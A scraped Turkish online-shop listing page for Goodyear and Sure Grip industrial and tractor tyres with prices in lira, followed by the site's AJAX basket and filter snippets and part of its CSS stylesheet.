	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30704-goodyear-2025-23-5-r-25-tl-3a-195a2-185b-l3-e3--tl.html" title="Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL"> 
				Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30704-goodyear-2025-23-5-r-25-tl-3a-195a2-185b-l3-e3--tl.html" title="Goodyear 2025 / 23.5 R 25 TL-3A 195A2/185B L3/E3 */**TL"> 
				251.600,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30704','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30703-goodyear-2025-26-5-r-25-gp-4d-202a2-193b-l4-e4-tl.html" title="Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL"> 
			<img src="goodyear-2025-26-5-r-25-gp-4d-202a2-193b-l4-e4-tl-t-30703.jpg" alt="Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL" alt="Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30703-goodyear-2025-26-5-r-25-gp-4d-202a2-193b-l4-e4-tl.html" title="Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL"> 
				Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30703-goodyear-2025-26-5-r-25-gp-4d-202a2-193b-l4-e4-tl.html" title="Goodyear 2025 / 26.5 R 25 GP-4D 202A2/193B L4*/E4** TL"> 
				361.050,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30703','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-30702-goodyear-2025-26-5-r-25-gp-3e-2x-209a2-193b-l3-e3.html" title="Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3"> 
			<img src="goodyear-2025-26-5-r-25-gp-3e-2x-209a2-193b-l3-e3-t-30702.jpg" alt="Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3" alt="Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-30702-goodyear-2025-26-5-r-25-gp-3e-2x-209a2-193b-l3-e3.html" title="Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3"> 
				Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-30702-goodyear-2025-26-5-r-25-gp-3e-2x-209a2-193b-l3-e3.html" title="Goodyear 2025 / 26.5 R 25 GP-3E 2X 209A2/193B L3/E3"> 
				334.630,00 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('30702','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-24722-16-9-28-14pr-sure-grip-lug.html" title="16.9-28 14PR SURE GRIP LUG"> 
			<img src="16-9-28-14pr-sure-grip-lug-t-24722.jpg" alt="16.9-28 14PR SURE GRIP LUG" alt="16.9-28 14PR SURE GRIP LUG" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-24722-16-9-28-14pr-sure-grip-lug.html" title="16.9-28 14PR SURE GRIP LUG"> 
				16.9-28 14PR SURE GRIP LUG
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-24722-16-9-28-14pr-sure-grip-lug.html" title="16.9-28 14PR SURE GRIP LUG"> 
				23.543,49 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('24722','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	<span class='indirim-tag'>23%</span>
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-18964-16-9-28-14pr-sure-grip-industrial-tractr.html" title="16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR"> 
			<img src="16-9-28-14pr-sure-grip-industrial-tractr-t-18964.jpg" alt="16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR" alt="16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-18964-16-9-28-14pr-sure-grip-industrial-tractr.html" title="16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR"> 
				16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-18964-16-9-28-14pr-sure-grip-industrial-tractr.html" title="16.9-28 14PR SURE GRIP INDUSTRIAL TRACTR"> 
				25.497,67 TL 
				<s id="eski-fiyat">
					33.134,40 TL    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('18964','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	<span class='indirim-tag'>23%</span>
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-18963-18-4-26-14pr-sure-grip-industrial-tractr.html" title="18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR"> 
			<img src="18-4-26-14pr-sure-grip-industrial-tractr-t-18963.jpg" alt="18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR" alt="18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-18963-18-4-26-14pr-sure-grip-industrial-tractr.html" title="18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR"> 
				18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-18963-18-4-26-14pr-sure-grip-industrial-tractr.html" title="18.4-26 14PR SURE GRIP INDUSTRIAL TRACTR"> 
				30.167,76 TL 
				<s id="eski-fiyat">
					39.251,52 TL    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('18963','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	<span class='indirim-tag'>23%</span>
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-18962-16-0-70-20-14pr-sure-grip-lug-tl.html" title="16.0/70-20 14PR SURE GRIP LUG TL"> 
			<img src="16-0-70-20-14pr-sure-grip-lug-tl-t-18962.jpg" alt="16.0/70-20 14PR SURE GRIP LUG TL" alt="16.0/70-20 14PR SURE GRIP LUG TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-18962-16-0-70-20-14pr-sure-grip-lug-tl.html" title="16.0/70-20 14PR SURE GRIP LUG TL"> 
				16.0/70-20 14PR SURE GRIP LUG TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-18962-16-0-70-20-14pr-sure-grip-lug-tl.html" title="16.0/70-20 14PR SURE GRIP LUG TL"> 
				17.500,61 TL 
				<s id="eski-fiyat">
					22.769,28 TL    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('18962','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
<div class="kutu-urun-border" >
	
	<div class="col-lg-12 col-xs-12 kutu-urun-resmi">			
		<a class="kutu-link" href="p-18961-12-5-80-18-14pr-sure-grip-lug-tl.html" title="12.5/80-18 14PR SURE GRIP LUG TL"> 
			<img src="12-5-80-18-14pr-sure-grip-lug-tl-t-18961.jpg" alt="12.5/80-18 14PR SURE GRIP LUG TL" alt="12.5/80-18 14PR SURE GRIP LUG TL" class="img-responsive lazy center-block" 
			onerror="imgError(this);"/>
		</a>

	</div>
	
	<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
		
		<!-- URUN ADI,ACIKLAMA-->
		<h2>
			<a class="kutu-link" href="p-18961-12-5-80-18-14pr-sure-grip-lug-tl.html" title="12.5/80-18 14PR SURE GRIP LUG TL"> 
				12.5/80-18 14PR SURE GRIP LUG TL
			</a>
		</h2>
	 
		<!-- URUN FİYATI-->
		<div class="urun-fiyat">			
			<a class="kutu-link" href="p-18961-12-5-80-18-14pr-sure-grip-lug-tl.html" title="12.5/80-18 14PR SURE GRIP LUG TL"> 
				12.116,54 TL 
				<s id="eski-fiyat">
					    
				</s>
			</a>	
		</div>
			
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list" style="text-align:center;">
			
		</div>
		  
	</div>
	<div class="col-lg-12 col-xs-12 urun-hover-detay">
		
		<!-- HOVER BUTONLARI-->
		
			<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('18961','','1','cat','1','False','')">
				<i class="fas fa-shopping-basket"></i><span>Sepete Ekle</span>
			</a>
		 

	</div>
</div>
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://orcemas.com/ajax_sepet.asp
body_size: -194
content:


<a class="menu-hiza" href="/bsk.asp">
	<i class="akilli akilli-cart"></i>
	<p>
		<b class="sepet-baslik">Sepet</b>
		<span>0</span>
	</p>
</a>

--- FILE ---
content_type: text/html
request_url: https://orcemas.com/secimi_daralt_V3.asp
body_size: 810
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="Min Fiyat" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="Max Fiyat" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label3118k">
										İŞ MAKİNASI
									</label>
							
						</div>
					
					
				</div>
				
			</div>

			<div class="marka-filtre">
				
				<div class="marka-baslik" id="filtre-baslik">
					Markalar	
				</div>
				<div class="marka-listesi">
					
					
						<div class="marka-filtre-item">
							<input type="checkbox" name="filtre" id="label1024m"  onclick="FiltreUygula('1024', 1, this, KutuTasarimi.KutuGorunumu)" value="1024-1"> 
							<label for="label1024m">
								Goodyear
							</label>
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://orcemas.com/images/css/dist.css
body_size: 36580
content:
																																																@charset "UTF-8";

/*	TEMA - 18	*/

.anasayfa-markalar .anasayfa-marka-slider {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 15px 0;
}

.anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
	width: 100%;
	max-width: 220px;
	margin: auto;
}

.anasayfa-vitrin .anasayfa-trendler .trendler-reklam img {
	width: 100% !important;
	height: auto !important;
}

.anasayfa-block {
	margin-top: 50px;
}

.ana-baslik {
	font-size: 20px;
	color: #333;
	font-weight: 600;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 15px;
	margin: 15px 0;
}


/*ANASAYFA URUN GRUPLARI */

.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul {
	list-style: none;
	border-bottom: 1px solid #eee;
	float: left;
}

.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li {
	float: left;
	padding: 15px 20px;
	font-weight: 600;
	cursor: pointer;
	font-size: 20px;
	color: #444;
	border: 1px solid #fff;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li.active {
	border: 1px solid #eee;
	border-bottom: 1px solid #fff;
	color: #ed2b2b;
}

.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li:hover {
	border: 1px solid #eee;
	border-bottom: 1px solid #fff;
	color: #ed2b2b;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	margin-top: 30px;
}

.anasayfa-banner {
	text-align: center;
}

.anasayfa-banner>img {
	width: 100% !important;
	height: auto !important;
	z-index: -1;
}

.anasayfa-banner .banner-yazi {
	color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
}

.anasayfa-banner .banner-yazi .yazi-1 {
	font-size: 40px;
	font-weight: 500px;
}

.anasayfa-banner .banner-yazi .yazi-2 {
	font-size: 60px;
	line-height: 1;
	font-weight: 600;
}

.anasayfa-banner .banner-yazi .yazi-3 {
	font-size: 26px;
	font-weight: 500px;
	margin-bottom: 25px;
}

.anasayfa-banner .banner-yazi .banner-link {
	padding: 7px 20px;
	color: #fff;
	font-size: 16px;
	display: inline-block;
	margin-bottom: 17px;
	border: 1px solid #fff;
	transition: all 0.3s ease;
	border-radius: 3px;
	font-weight: 600;
}

.anasayfa-banner .banner-yazi .banner-link:hover {
	background: #000;
	border-color: #000;
}

@media screen and (max-width: 1300px) {
	.anasayfa-banner .banner-yazi .yazi-1 {
		font-size: 25px;
	}
	.anasayfa-banner .banner-yazi .yazi-2 {
		font-size: 40px;
	}
	.anasayfa-banner .banner-yazi .yazi-3 {
		font-size: 20px;
	}
	.anasayfa-banner .banner-yazi .banner-link {
		font-size: 14px;
	}
}

.inner-align {
	max-width: 1200px !important;
}

@media screen and (min-width: 992px) {
	.slick-slider .slick-arrow {
		opacity: 0;
		transition: all 0.2s ease;
	}
	.slick-slider:hover .slick-arrow {
		opacity: 1;
	}
}


/* ANASAYFA KATEGORA?AA?a?1LER*/

.anasayfa-kategoriler .anasayfa-kategori {
	position: relative;
	padding: 0;
}

.anasayfa-kategoriler .anasayfa-kategori .kategori-resim {
	overflow: hidden;
}

.anasayfa-kategoriler .anasayfa-kategori .kategori-resim img {
	transition: transform 0.5s ease-in-out;
	width: 100% !important;
	height: auto !important;
}

.anasayfa-kategoriler .anasayfa-kategori .kategori-baslik {
	position: absolute;
	text-align: center;
	bottom: 20px;
	left: 0;
}

.anasayfa-kategoriler .anasayfa-kategori .kategori-baslik h3 a {
	font-weight: 500;
	transition: color 0.2s ease;
	color: #444;
}

.anasayfa-kategoriler .anasayfa-kategori .kategori-baslik h3 a:hover {
	color: #ed2b2b;
}

.anasayfa-kategoriler .anasayfa-kategori:hover .kategori-resim img {
	transform: scale(1.1);
}


/*  ANASAYFA REKLAM */

.anasayfa-reklam .reklam img {
	width: 100% !important;
	height: auto !important;
}


/*Slider*/

.slider-mm {
	float: right;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #ed2b2b;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #ed2b2b;
}

.slick-prev:before {
	content: '';
	left: 45%;
	bottom: 40%;
	position: absolute;
	border: solid #ed2b2b;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

@media (min-width: 992px) {
	.indirim-urun-slider {
		height: calc(100% - 68px);
	}
	.indirim-urun-slider .slick-track,
	.indirim-urun-slider .slick-list {
		height: 100%;
	}
	.anasayfa-vitrin .anasayfa-trendler-wrapper {
		display: flex;
		align-items: stretch;
		flex-flow: row wrap;
	}
	.anasayfa-kategoriler {
		width: 95%;
		margin-left: 2.5%;
	}
	.anasayfa-reklam .reklam img {
		transition: box-shadow 0.3s ease;
	}
	.anasayfa-reklam .reklam img:hover {
		box-shadow: 0px 0px 10px #aaa;
	}
	.anasayfa-reklam .reklam-1 {
		padding: 0 15px 0 0;
	}
	.anasayfa-reklam .reklam-2 {
		padding: 0 0 0 15px;
	}
	.anasayfa-reklam .reklam-2 .reklam-3 {
		padding: 0 0 15px 0;
	}
	.anasayfa-reklam .reklam-2 .reklam-4 {
		padding: 15px 0 0 0;
	}
}

@media (max-width: 992px) {
	.anasayfa-kategoriler .anasayfa-kategori {
		margin-bottom: 15px;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li {
		width: 100%;
		text-align: center;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li:hover {
		border-bottom: 1px solid #eee;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-basliklar ul li .active {
		border-bottom: 1px solid #eee;
	}
	.anasayfa-banner {
		display: none;
	}
	.anasayfa-block {
		margin-top: 15px;
	}
	.anasayfa-reklam .reklam {
		padding: 15px 15px 0 15px;
	}
	.anasayfa-reklam .reklam-2 {
		padding: 0;
	}
}


/*YukarA?AA?} A?a?!A?AA?}k*/

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #222020;
	color: #00e676;
	line-height: 39px;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ease;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}

footer {
	margin-top: 120px;
	clear: both;
	background: #222;
	float: left;
	width: 100%;
}

#footer {
	text-align: left;
}


/* SPOTLAR */

.anasayfa-spotlar {
	background: #ed2b2b;
	padding: 0 3%;
	float: inherit;
	display: block;
	padding: 40px 0;
	margin-top: -90px;
	margin-bottom: 90px;
	margin-left: auto;
	margin-right: auto;
	max-width: 1400px;
}

.anasayfa-spotlar .row {
	margin: 0;
}

.anasayfa-spotlar .anasayfa-spot {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

.anasayfa-spotlar .spot-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 5%;
}

.anasayfa-spotlar .spot-icon i {
	font-size: 55px;
	color: #fff;
}

.anasayfa-spotlar .spot-text {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	font-size: 13px;
	color: #fff;
}

.anasayfa-spotlar .spot-text b {
	font-size: 18px;
}

.footer-icerik .iletisim {
	display: flex;
	padding: 6px 0px;
}

.footer-icerik .iletisim i {
	width: 30px;
	font-size: 18px;
	line-height: 18px;
	color: #999999;
}

.footer-icerik>ul {
	float: left;
	list-style: none;
	margin-bottom: 0;
}

.footer-icerik img {
	max-width: 100%;
	max-height: 120px;
	margin-bottom: 20px;
}

.footer-icerik span {
	color: #ddd;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
}

.footer-icerik a {
	margin-bottom: 15px;
	color: #ddd;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
	transition: all 0.3s ease;
}

.footer-icerik a:before {
	content: '\e91e';
	font-family: akilli-icon !important;
	font-size: 8px;
	overflow: hidden;
	opacity: 0;
	margin-left: -10px;
	display: inline-block;
	transition: opacity 0.3s ease, margin 0.3s ease;
}

.footer-icerik a:hover {
	color: #ed2b2b;
}

.footer-icerik a:hover:before {
	margin-left: 0;
	opacity: 1;
}

.footer-iletisim ul {
	list-style: none;
}

.footer-iletisim ul li {
	float: left;
	color: #fff;
	margin: 5px 0;
	width: 100%;
	display: flex;
}

.footer-iletisim ul li a {
	color: #fff;
}

.footer-iletisim ul li i {
	font-size: 25px;
	margin-right: 10px;
}

.footer-iletisim ul li span {
	display: block;
}

.footer-iletisim ul .footer-tel {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin: 15px 0 25px 0;
}

.footer-iletisim ul .footer-tel a {
	display: inline-block;
}

.footer-iletisim ul .footer-tel a span {
	font-size: 20px;
}

.footer-iletisim ul .footer-tel img {
	width: 40px;
	margin-right: 15px;
}

.footer-social {
	padding-top: 30px;
	padding-left: 0px;
}

.footer-social ul {
	width: 100%;
	padding-bottom: 25px;
}

.footer-social ul li {
	display: inline-block;
	float: left;
	margin-right: 7px;
}

.footer-social ul li a {
	font-size: 18px !important;
	width: 35px;
	height: 35px;
	background: #fff;
	border-radius: 2px;
	display: flex !important;
	align-items: center;
	justify-content: center;
}

.footer-social ul li a i {
	color: #555;
	transition: all 0.2s ease;
}

.footer-social ul li a:hover {
	background: #ed2b2b;
}

.footer-social ul li a:hover i {
	color: #fff;
}

.footer-e-bulten p {
	font-size: 13px;
	color: #ddd;
}

.footer-baslik {
	color: #fff;
	font-size: 20px;
	margin-bottom: 25px;
	font-weight: 600;
}

.footer-e-bulten-content {
	padding: 0px;
}

.footer-e-bulten ul {
	list-style: none;
}

.footer-e-bulten #ebulten {
	width: 100%;
	font-size: 13px;
	border-radius: 3px;
	text-align: center;
	border: none;
	height: 50px;
}

.footer-e-bulten #ebulten-gonder {
	background: #ed2b2b;
	color: #fff;
	width: 100%;
	line-height: 50px;
	margin-top: 10px;
	border-radius: 3px;
	height: 50px;
	display: inline-block;
	font-size: 18px;
	border: none;
	font-weight: 600;
	transition: background 0.3s ease;
}

.footer-e-bulten #ebulten-gonder:hover {
	background: #000;
}

.footer-sayfalar {
	border-top: 1px solid #4b4b4b;
	padding: 40px 0;
	margin-top: 20px;
}

.footer-sayfalar ul {
	list-style: none;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
	align-items: center;
}

.footer-sayfalar ul li {
	padding: 0 15px;
	position: relative;
	margin-bottom: 10px;
}

.footer-sayfalar ul li a {
	color: #ddd;
	transition: color 0.2s ease;
}

.footer-sayfalar ul li a:hover {
	color: #ed2b2b;
}

.footer-sayfalar ul li:before {
	content: '';
	display: block;
	width: 1px;
	background: #b7b7b7;
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
}

.footer-sayfalar ul li:last-child:before {
	display: none;
}

.footer-bottom-mm {
	width: 100%;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #000;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

.footer-bottom-mm p {
